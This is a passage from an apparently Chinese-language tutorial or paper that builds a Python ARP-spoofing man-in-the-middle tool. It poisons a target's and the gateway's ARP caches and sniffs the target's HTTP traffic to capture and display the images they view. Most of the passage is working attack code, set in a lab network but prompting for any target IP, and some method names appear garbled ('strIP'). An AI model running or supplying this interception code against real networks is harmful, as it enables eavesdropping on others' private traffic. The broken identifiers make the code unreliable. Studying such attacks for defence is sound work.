 #取得图片的完整的 URL 地址
url='http://'+line.split(':')[-1].strIP()+fname
if url not in urllist: #防止重复访问图片
urllist.append(url)
if 'Referer:' in line:
referer=line.split(':')[-1].strIP()
if len(url)!=0:
#通过 URL 访问网页中的图片
r=requests.get(url,headers={'Referer':referer})
img=Image.open(BytesIO(r.content))
img.show()#windows 环境下显示图片
else: #防止重复访问图片
pass

2.4 系统功能的主程序代码实现

本文的模拟网络攻击环境：路由器网关 gateway:192.168.1.1；受害者机器 target：192.168.1.15 ；本地机器 local：192.168.1.9。

下面的系统功能的主程序代码：

if __name__ == '__main__': # targetIP ='192.168.1.15' 被攻击者的 IP 地址
targetIP=input('请输入攻击目标 IP:')
targetMAC=getMAC(targetIP)# 被攻击者的 MAC 地址
gatewayIP = netifaces.gateways()['default'][netifaces.AF_INET][0]# 网关 IP 地址
gatewayMAC=getMAC(gatewayIP)# 网关的 MAC 地址
routingNicName= netifaces.gateways()['default'][netifaces.AF_INET][1]
for interface in netifaces.interfaces():
if interface == routingNicName:
#获取本地攻击机的 IP 地址
localIP = netifaces.ifaddresses(interface)[netifaces.AF_INET][0]['addr']
#获取本地机器的 MAC 地址
localMAC = netifaces.ifaddresses(interface)[netifaces.AF_LINK][0]['addr']
print('ARP 欺骗攻击前：') #显示相关 IP 地址 MAC 地址
print('网关 IP:%s<---->网关 MAC:%s'%(gatewayIP,gatewayMAC))
print('本地主机 IP:%s<---->本地主机 MAC:%s'%(localIP,localMAC))
print('攻击目标 IP:%s<---->攻击目标 MAC:%s'%(targetIP,targetMAC))
ARPspoof(localMAC,gatewayIP,targetMAC,targetIP) # 欺骗目标机
ARPspoof(localMAC,targetIP,gatewayMAC,gatewayIP) #欺骗路由器网关
#从经过本地攻击机网卡的流量中过滤 tcp80 端口的 http 协议数据包，实现抓取图片功能
while True:
sniff(count =1,filter="tcp port 80 and IP host "+targetIP,prn=getimg)

2.5 系统欺骗攻击和抓图的功能运行效果

ARP 欺骗攻击之后，从图 2-3 可以看出路由器网关 gateway:192.168.1.1 MAC 地址变成和本地攻击机 local：192.168.1.9 的 MAC 地址一模一样，本地攻击机欺骗被攻击机冒充